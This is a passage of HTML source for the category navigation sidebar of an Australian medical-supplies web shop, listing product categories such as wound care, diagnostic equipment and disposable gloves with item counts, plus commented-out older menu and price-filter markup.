<!--            <ul class="navList">-->
<!--                -->
<!--                    -->
<!--                        -->
<!--                            <li class="navList-item">-->
<!--                                <a class="navList-action" href="https://www.biofast.com.au/shop-all/" alt="Shop All" title="Shop All">Shop All-->
<!--                                <span>(1433)</span>-->
<!--                                </a>-->
<!--                                -->
<!--                            </li>-->
<!--                        -->
<!--                    -->
<!--                -->
<!--                    -->
<!--                        -->
<!--                            <li class="navList-item">-->
<!--                                <a class="navList-action" href="https://www.biofast.com.au/boxing-day-sale/" alt="Boxing Day Sale" title="Boxing Day Sale">Boxing Day Sale-->
<!--                                <span>(88)</span>-->
<!--                                </a>-->
<!--                                -->
<!--                            </li>-->
<!--                        -->
<!--                    -->
<!--                -->
<!--                    -->
<!--                        -->
<!--                            <li class="navList-item">-->
<!--                                <a class="navList-action" href="https://www.biofast.com.au/medical-equipment/" alt="Medical Equipment" title="Medical Equipment">Medical Equipment-->
<!--                                <span>(137)</span>-->
<!--                                </a>-->
<!--                                -->
<!--                            </li>-->
<!--                        -->
<!--                    -->
<!--                -->
<!--                    -->
<!--                        -->
<!--                            <li class="navList-item">-->
<!--                                <a class="navList-action" href="https://www.biofast.com.au/medical-supplies/" alt="Medical Supplies" title="Medical Supplies">Medical Supplies-->
<!--                                <span>(462)</span>-->
<!--                                </a>-->
<!--                                -->
<!--                            </li>-->
<!--                        -->
<!--                    -->
<!--                -->
<!--                    -->
<!--                        -->
<!--                            <li class="navList-item">-->
<!--                                <a class="navList-action" href="https://www.biofast.com.au/diagnostic-equipment/" alt="Diagnostic Equipment" title="Diagnostic Equipment">Diagnostic Equipment-->
<!--                                <span>(151)</span>-->
<!--                                </a>-->
<!--                                -->
<!--                            </li>-->
<!--                        -->
<!--                    -->
<!--                -->
<!--                    -->
<!--                        -->
<!--                            <li class="navList-item">-->
<!--                                <a class="navList-action" href="https://www.biofast.com.au/disposables-and-consumables/" alt="Disposables &amp; Consumables" title="Disposables &amp; Consumables">Disposables &amp; Consumables-->
<!--                                <span>(307)</span>-->
<!--                                </a>-->
<!--                                -->
<!--                            </li>-->
<!--                        -->
<!--                    -->
<!--                -->
<!--                    -->
<!--                        -->
<!--                            <li class="navList-item">-->
<!--                                <a class="navList-action" href="https://www.biofast.com.au/mobility-and-care" alt="Mobility &amp; Care" title="Mobility &amp; Care">Mobility &amp; Care-->
<!--                                <span>(10)</span>-->
<!--                                </a>-->
<!--                                -->
<!--                            </li>-->
<!--                        -->
<!--                    -->
<!--                -->
<!--                    -->
<!--                        -->
<!--                            <li class="navList-item">-->
<!--                                <a class="navList-action" href="https://www.biofast.com.au/hospital-furniture/" alt="Furniture &amp; Fittings" title="Furniture &amp; Fittings">Furniture &amp; Fittings-->
<!--                                <span>(123)</span>-->
<!--                                </a>-->
<!--                                -->
<!--                                    <ul class="navList">-->
<!--                                        -->
<!--                                            <li class="navList-item">-->
<!--                                                <a class="navList-action" href="https://www.biofast.com.au/dispensers/" alt="Dispensers" title="Dispensers">Dispensers-->
<!--                                                <span>(22)</span>-->
<!--                                                </a>-->
<!--                                                -->
<!--                                            </li>-->
<!--                                        -->
<!--                                            <li class="navList-item">-->
<!--                                                <a class="navList-action" href="https://www.biofast.com.au/hospital-furniture/medical-carts/" alt="Medical Carts" title="Medical Carts">Medical Carts-->
<!--                                                <span>(11)</span>-->
<!--                                                </a>-->
<!--                                                -->
<!--                                            </li>-->
<!--                                        -->
<!--                                            <li class="navList-item">-->
<!--                                                <a class="navList-action" href="https://www.biofast.com.au/hospital-furniture/medical-freezers/" alt="Medical Freezers" title="Medical Freezers">Medical Freezers-->
<!--                                                <span>(10)</span>-->
<!--                                                </a>-->
<!--                                                -->
<!--                                            </li>-->
<!--                                        -->
<!--                                            <li class="navList-item">-->
<!--                                                <a class="navList-action" href="https://www.biofast.com.au/hospital-furniture/treatment-couches/" alt="Treatment Couches" title="Treatment Couches">Treatment Couches-->
<!--                                                <span>(22)</span>-->
<!--                                                </a>-->
<!--                                                -->
<!--                                            </li>-->
<!--                                        -->
<!--                                            <li class="navList-item">-->
<!--                                                <a class="navList-action" href="https://www.biofast.com.au/hospital-furniture/trolleys/" alt="Trolleys" title="Trolleys">Trolleys-->
<!--                                                <span>(24)</span>-->
<!--                                                </a>-->
<!--                                                -->
<!--                                            </li>-->
<!--                                        -->
<!--                                            <li class="navList-item">-->
<!--                                                <a class="navList-action" href="https://www.biofast.com.au/hospital-furniture/blood-collection-chair/" alt="Blood Stools" title="Blood Stools">Blood Stools-->
<!--                                                <span>(7)</span>-->
<!--                                                </a>-->
<!--                                                -->
<!--                                            </li>-->
<!--                                        -->
<!--                                            <li class="navList-item">-->
<!--                                                <a class="navList-action" href="https://www.biofast.com.au/hand-dryers/" alt="Hand Dryers" title="Hand Dryers">Hand Dryers-->
<!--                                                <span>(2)</span>-->
<!--                                                </a>-->
<!--                                                -->
<!--                                            </li>-->
<!--                                        -->
<!--                                            <li class="navList-item">-->
<!--                                                <a class="navList-action" href="https://www.biofast.com.au/air-purifier/" alt="Air Purifier" title="Air Purifier">Air Purifier-->
<!--                                                <span>(7)</span>-->
<!--                                                </a>-->
<!--                                                -->
<!--                                            </li>-->
<!--                                        -->
<!--                                            <li class="navList-item">-->
<!--                                                <a class="navList-action" href="https://www.biofast.com.au/hospital-furniture/vaccine-fridges/" alt="Vaccine Fridges" title="Vaccine Fridges">Vaccine Fridges-->
<!--                                                <span>(16)</span>-->
<!--                                                </a>-->
<!--                                                -->
<!--                                            </li>-->
<!--                                        -->
<!--                                            <li class="navList-item">-->
<!--                                                <a class="navList-action" href="https://www.biofast.com.au/hospital-furniture/hospital-beds/" alt="Hospital Beds &amp; Mattresses" title="Hospital Beds &amp; Mattresses">Hospital Beds &amp; Mattresses-->
<!--                                                <span>(4)</span>-->
<!--                                                </a>-->
<!--                                                -->
<!--                                            </li>-->
<!--                                        -->
<!--                                            <li class="navList-item">-->
<!--                                                <a class="navList-action navList-action-active" href="https://www.biofast.com.au/hospital-furniture/lighting/" alt="Medical Examination Lights" title="Medical Examination Lights">Medical Examination Lights-->
<!--                                                <span>(17)</span>-->
<!--                                                </a>-->
<!--                                                <ul class="navList">
    <li class="navList-item">
        <a class="navList-action " href="https://www.biofast.com.au/hospital-furniture/lighting/flexled-lighting/" alt="FlexLED Lighting" title="FlexLED Lighting">FlexLED Lighting</a>
            </li>
    <li class="navList-item">
        <a class="navList-action " href="https://www.biofast.com.au/hospital-furniture/lighting/uled-lighting/" alt="ULED Lighting" title="ULED Lighting">ULED Lighting</a>
            </li>
    <li class="navList-item">
        <a class="navList-action " href="https://www.biofast.com.au/hospital-furniture/lighting/uled-plus-lighting/" alt="ULED Plus Lighting" title="ULED Plus Lighting">ULED Plus Lighting</a>
            </li>
    <li class="navList-item">
        <a class="navList-action " href="https://www.biofast.com.au/hospital-furniture/lighting/pml1-wall-mounted-lighting/" alt="PML1 Lighting" title="PML1 Lighting">PML1 Lighting</a>
            </li>
    <li class="navList-item">
        <a class="navList-action " href="https://www.biofast.com.au/hospital-furniture/lighting/pml2-wall-mounted-lighting/" alt="PML2 Lighting" title="PML2 Lighting">PML2 Lighting</a>
            </li>
</ul>
-->
<!--                                            </li>-->
<!--                                        -->
<!--                                    </ul>-->
<!--                                -->
<!--                            </li>-->
<!--                        -->
<!--                    -->
<!--                -->
<!--                    -->
<!--                        -->
<!--                            <li class="navList-item">-->
<!--                                <a class="navList-action" href="https://www.biofast.com.au/nutritional-supplements/" alt="Nutritional Supplements" title="Nutritional Supplements">Nutritional Supplements-->
<!--                                <span>(33)</span>-->
<!--                                </a>-->
<!--                                -->
<!--                            </li>-->
<!--                        -->
<!--                    -->
<!--                -->
<!--                    -->
<!--                        -->
<!--                            <li class="navList-item">-->
<!--                                <a class="navList-action" href="https://www.biofast.com.au/baby-care/" alt="Baby Care" title="Baby Care">Baby Care-->
<!--                                <span>(8)</span>-->
<!--                                </a>-->
<!--                                -->
<!--                            </li>-->
<!--                        -->
<!--                    -->
<!--                -->
<!--                    -->
<!--                        -->
<!--                            <li class="navList-item">-->
<!--                                <a class="navList-action" href="https://www.biofast.com.au/biodegradable-products/" alt="Biodegradable Products" title="Biodegradable Products">Biodegradable Products-->
<!--                                <span>(7)</span>-->
<!--                                </a>-->
<!--                                -->
<!--                            </li>-->
<!--                        -->
<!--                    -->
<!--                -->
<!--            </ul>-->
<!--        </div>-->
<!--    -->

<!--    -->
<!--      <div id="facetedSearch" class="facetedSearch sidebarBlock">
    <div class="facetedSearch-refineFilters sidebarBlock">
    <h5 class="sidebarBlock-heading">
        Refine by
    </h5>

        No filters applied

</div>

    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink" data-collapsible>
        <div class="facetedSearch-toggle-icon">
            <svg>
                <use xlink:href="#icon-filter"></use>
            </svg>
        </div>
        <span class="facetedSearch-toggle-text">Filters</span>
    </a>

        <div
            id="facetedSearch-navList"
            class="facetedSearch-navList blocker-container">
            <div class="accordion accordion--navList">
                        
                        
                        
                        <div class="accordion-block">
    <div
        class="accordion-navigation toggleLink  is-open "
        role="button"
        data-collapsible="#facetedSearch-content--price">
        <h5 class="accordion-title">
            Price
        </h5>

        <div class="accordion-navigation-actions">
            <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
                <use xlink:href="#icon-add" />
            </svg>
            <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
                <use xlink:href="#icon-remove" />
            </svg>
        </div>
    </div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form facet-range-form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="tel"
                            pattern="[0-9]*"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="tel"
                            pattern="[0-9]*"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--primary" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
-->
<!--    -->
<!--</nav>-->

<style>
  /* Initially hide sub-categories */
  .navList-subCategories {
    display: none;
  }
  /* Remove underline from sub-category anchors */
  .navList-action {
    text-decoration: none;
  }

  .navList-item-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 10px; /* Add your preferred margin here */
  }

  /* Style the toggle icon */
  .toggle-icon {
    display: inline-block;
    margin-left: 5px;
    cursor: pointer;
  }
  .navList-inner-item-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 10px; /* Add your preferred margin here */
    margin-left: 10px;
  }
</style>
<nav>
  <div class="sidebarBlock">
    <ul class="navList">
      <li class="navList-item">
        <div class="navList-item-content">
          <a
            class="navList-action"
            href="https://www.biofast.com.au/shop-all/"
            alt="Shop All"
            title="Shop All"
          >
            Shop All
            <span>(1433)</span>
          </a>
        </div>

        <ul class="navList-subCategories">
        </ul>
      </li>
      <li class="navList-item">
        <div class="navList-item-content">
          <a
            class="navList-action"
            href="https://www.biofast.com.au/boxing-day-sale/"
            alt="Boxing Day Sale"
            title="Boxing Day Sale"
          >
            Boxing Day Sale
            <span>(88)</span>
          </a>
        </div>

        <ul class="navList-subCategories">
        </ul>
      </li>
      <li class="navList-item">
        <div class="navList-item-content">
          <a
            class="navList-action"
            href="https://www.biofast.com.au/medical-equipment/"
            alt="Medical Equipment"
            title="Medical Equipment"
          >
            Medical Equipment
            <span>(137)</span>
          </a>
        </div>

        <ul class="navList-subCategories">
        </ul>
      </li>
      <li class="navList-item">
        <div class="navList-item-content">
          <a
            class="navList-action"
            href="https://www.biofast.com.au/medical-supplies/"
            alt="Medical Supplies"
            title="Medical Supplies"
          >
            Medical Supplies
            <span>(462)</span>
          </a>
          <span class="toggle-icon">&#43;</span>
        </div>

        <ul class="navList-subCategories">
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/infusion-injection/"
                alt="Infusion &amp; Injection"
                title="Infusion &amp; Injection"
              >
                Infusion &amp; Injection
                <span>(60)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/medical-supplies/wound/"
                alt="Wound Care"
                title="Wound Care"
              >
                Wound Care
                <span>(303)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/medical-supplies/syringes-and-needles/"
                alt="Syringes and Needles"
                title="Syringes and Needles"
              >
                Syringes and Needles
                <span>(36)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/bandages/"
                alt="Bandages"
                title="Bandages"
              >
                Bandages
                <span>(60)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/first-aid-kit/"
                alt="First Aid Kits"
                title="First Aid Kits"
              >
                First Aid Kits
                <span>(30)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/medical-supplies/vaccines/"
                alt="Vaccines"
                title="Vaccines"
              >
                Vaccines
                <span>(3)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/hand-cleaner-products/"
                alt="Hand Sanitisers"
                title="Hand Sanitisers"
              >
                Hand Sanitisers
                <span>(75)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/cleaning-products/"
                alt="Cleaning Products"
                title="Cleaning Products"
              >
                Cleaning Products
                <span>(19)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/personal-care/"
                alt="Personal Care"
                title="Personal Care"
              >
                Personal Care
                <span>(159)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/medical-supplies/wound-care/"
                alt="Wound Care Supplies"
                title="Wound Care Supplies"
              >
                Wound Care Supplies
                <span>(180)</span>
              </a>
              <span class="toggle-icon">&#43;</span>
            </div>

            <ul class="navList-subCategories">
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/medical-supplies/wound-care/bandages/"
                    alt="Bandages"
                    title="Bandages"
                  >
                    Bandages
                    <span>(62)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/medical-supplies/wound-care/gauze/"
                    alt="Gauze"
                    title="Gauze"
                  >
                    Gauze
                    <span>(23)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/medical-supplies/wound-care/tapes/"
                    alt="Tapes"
                    title="Tapes"
                  >
                    Tapes
                    <span>(22)</span>
                  </a>
                </div>
              </li>
            </ul>
          </li>
        </ul>
      </li>
      <li class="navList-item">
        <div class="navList-item-content">
          <a
            class="navList-action"
            href="https://www.biofast.com.au/diagnostic-equipment/"
            alt="Diagnostic Equipment"
            title="Diagnostic Equipment"
          >
            Diagnostic Equipment
            <span>(151)</span>
          </a>
          <span class="toggle-icon">&#43;</span>
        </div>

        <ul class="navList-subCategories">
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/diagnostic-equipment/rapid-test-kits/"
                alt="Rapid Test Kits"
                title="Rapid Test Kits"
              >
                Rapid Test Kits
                <span>(13)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/diagnostic-equipment/breathalyzer-alcohol-test-kits/"
                alt="Breathalyzer &amp; Alcohol Test Kits"
                title="Breathalyzer &amp; Alcohol Test Kits"
              >
                Breathalyzer &amp; Alcohol Test Kits
                <span>(14)</span>
              </a>
              <span class="toggle-icon">&#43;</span>
            </div>

            <ul class="navList-subCategories">
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/diagnostic-equipment/breathalyzer-alcohol-test-kits/breathalyser-mouthpieces-sampling-cups/"
                    alt="Breathalyser mouthpieces &amp; sampling cups"
                    title="Breathalyser mouthpieces &amp; sampling cups"
                  >
                    Breathalyser mouthpieces &amp; sampling cups
                    <span>(3)</span>
                  </a>
                </div>
              </li>
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/diagnostic-equipment/otoscopes-and-ear-specula/"
                alt="Otoscopes &amp; Ear Speculas"
                title="Otoscopes &amp; Ear Speculas"
              >
                Otoscopes &amp; Ear Speculas
                <span>(21)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/drug-test-kits/"
                alt="Drug Test Kits"
                title="Drug Test Kits"
              >
                Drug Test Kits
                <span>(7)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/diagnostic-equipment/ecgvital-signs/"
                alt="ECG/Vital Signs"
                title="ECG/Vital Signs"
              >
                ECG/Vital Signs
                <span>(12)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/diagnostic-equipment/blood-pressure-monitors/"
                alt="Blood Pressure Monitors"
                title="Blood Pressure Monitors"
              >
                Blood Pressure Monitors
                <span>(20)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/diagnostic-equipment/rapid-antigen-tests/"
                alt="Rapid Antigen Tests"
                title="Rapid Antigen Tests"
              >
                Rapid Antigen Tests
                <span>(23)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/diagnostic-equipment/stethoscopes/"
                alt="Stethoscopes"
                title="Stethoscopes"
              >
                Stethoscopes
                <span>(17)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
        </ul>
      </li>
      <li class="navList-item">
        <div class="navList-item-content">
          <a
            class="navList-action"
            href="https://www.biofast.com.au/disposables-and-consumables/"
            alt="Disposables &amp; Consumables"
            title="Disposables &amp; Consumables"
          >
            Disposables &amp; Consumables
            <span>(307)</span>
          </a>
          <span class="toggle-icon">&#43;</span>
        </div>

        <ul class="navList-subCategories">
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/kitchen-consumables/"
                alt="Kitchen Consumables"
                title="Kitchen Consumables"
              >
                Kitchen Consumables
                <span>(19)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/disposables-and-consumables/bedding-and-curtains/"
                alt="Bedding and Curtains"
                title="Bedding and Curtains"
              >
                Bedding and Curtains
                <span>(26)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/disposables-and-consumables/face-masks-and-respirators/"
                alt="Face Masks and Respirators"
                title="Face Masks and Respirators"
              >
                Face Masks and Respirators
                <span>(40)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/disposables-and-consumables/gloves/"
                alt="Disposables Medical Gloves"
                title="Disposables Medical Gloves"
              >
                Disposables Medical Gloves
                <span>(47)</span>
              </a>
              <span class="toggle-icon">&#43;</span>
            </div>

            <ul class="navList-subCategories">
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/disposables-and-consumables/gloves/nitrile-gloves/"
                    alt="Nitrile Gloves"
                    title="Nitrile Gloves"
                  >
                    Nitrile Gloves
                    <span>(32)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/disposables-consumables/disposables-medical-gloves/polyisoprene-gloves/"
                    alt="Polyisoprene Gloves"
                    title="Polyisoprene Gloves"
                  >
                    Polyisoprene Gloves
                    <span>(0)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/disposables-and-consumables/gloves/vinyl-gloves/"
                    alt="Vinyl Gloves"
                    title="Vinyl Gloves"
                  >
                    Vinyl Gloves
                    <span>(6)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/disposables-and-consumables/gloves/latex-gloves/"
                    alt="Latex Gloves"
                    title="Latex Gloves"
                  >
                    Latex Gloves
                    <span>(5)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/disposables-and-consumables/gloves/biodegradable-gloves/"
                    alt="Biodegradable Gloves"
                    title="Biodegradable Gloves"
                  >
                    Biodegradable Gloves
                    <span>(4)</span>
                  </a>
                </div>
              </li>
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/disposables-consumables/paper-rolls-and-towels/"
                alt="Paper Rolls and Towels"
                title="Paper Rolls and Towels"
              >
                Paper Rolls and Towels
                <span>(36)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/disposables-and-consumables/protective-wear/"
                alt="Protective Wear"
                title="Protective Wear"
              >
                Protective Wear
                <span>(46)</span>
              </a>
              <span class="toggle-icon">&#43;</span>
            </div>

            <ul class="navList-subCategories">
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/disposables-and-consumables/protective-wear/gowns-and-aprons/"
                    alt="Isolation Gowns"
                    title="Isolation Gowns"
                  >
                    Isolation Gowns
                    <span>(20)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/disposables-and-consumables/protective-wear/hairnets-and-caps/"
                    alt="Hairnets and Caps"
                    title="Hairnets and Caps"
                  >
                    Hairnets and Caps
                    <span>(1)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/disposables-and-consumables/protective-wear/shoe-covers/"
                    alt="Shoe Covers"
                    title="Shoe Covers"
                  >
                    Shoe Covers
                    <span>(5)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/disposables-and-consumables/protective-wear/safety-glasses-and-goggles/"
                    alt="Safety Glasses and Goggles"
                    title="Safety Glasses and Goggles"
                  >
                    Safety Glasses and Goggles
                    <span>(12)</span>
                  </a>
                </div>
              </li>
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/"
                alt="Waste Disposal"
                title="Waste Disposal"
              >
                Waste Disposal
                <span>(33)</span>
              </a>
              <span class="toggle-icon">&#43;</span>
            </div>

            <ul class="navList-subCategories">
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/bin-liners/"
                    alt="Bin Liners"
                    title="Bin Liners"
                  >
                    Bin Liners
                    <span>(18)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/autoclave-bags/"
                    alt="Autoclave Bags"
                    title="Autoclave Bags"
                  >
                    Autoclave Bags
                    <span>(2)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/clinical-waste-bags/"
                    alt="Clinical Waste Bags"
                    title="Clinical Waste Bags"
                  >
                    Clinical Waste Bags
                    <span>(6)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/cytotoxic-waste-bags/"
                    alt="Cytotoxic Waste Bags"
                    title="Cytotoxic Waste Bags"
                  >
                    Cytotoxic Waste Bags
                    <span>(1)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/incinerate-waste-bags/"
                    alt="Incinerate Waste Bags"
                    title="Incinerate Waste Bags"
                  >
                    Incinerate Waste Bags
                    <span>(1)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/patient-clothing-bags/"
                    alt="Patient Clothing Bags"
                    title="Patient Clothing Bags"
                  >
                    Patient Clothing Bags
                    <span>(2)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/sanitary-liners/"
                    alt="Sanitary Liners"
                    title="Sanitary Liners"
                  >
                    Sanitary Liners
                    <span>(1)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/waste-bins/"
                    alt="Waste Bins"
                    title="Waste Bins"
                  >
                    Waste Bins
                    <span>(7)</span>
                  </a>
                </div>
              </li>
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/disposables-and-consumables/cleaning-wipes/"
                alt="Disinfectant Wipes"
                title="Disinfectant Wipes"
              >
                Disinfectant Wipes
                <span>(75)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
        </ul>
      </li>
      <li class="navList-item">
        <div class="navList-item-content">
          <a
            class="navList-action"
            href="https://www.biofast.com.au/mobility-and-care"
            alt="Mobility &amp; Care"
            title="Mobility &amp; Care"
          >
            Mobility &amp; Care
            <span>(10)</span>
          </a>
          <span class="toggle-icon">&#43;</span>
        </div>

        <ul class="navList-subCategories">
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/wheelchairs/"
                alt="Wheelchairs"
                title="Wheelchairs"
              >
                Wheelchairs
                <span>(5)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/shower-buddy/"
                alt="Shower Buddy"
                title="Shower Buddy"
              >
                Shower Buddy
                <span>(1)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
        </ul>
      </li>
      <li class="navList-item">
        <div class="navList-item-content">
          <a
            class="navList-action"
            href="https://www.biofast.com.au/hospital-furniture/"
            alt="Furniture &amp; Fittings"
            title="Furniture &amp; Fittings"
          >
            Furniture &amp; Fittings
            <span>(123)</span>
          </a>
          <span class="toggle-icon">&#43;</span>
        </div>

        <ul class="navList-subCategories">
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
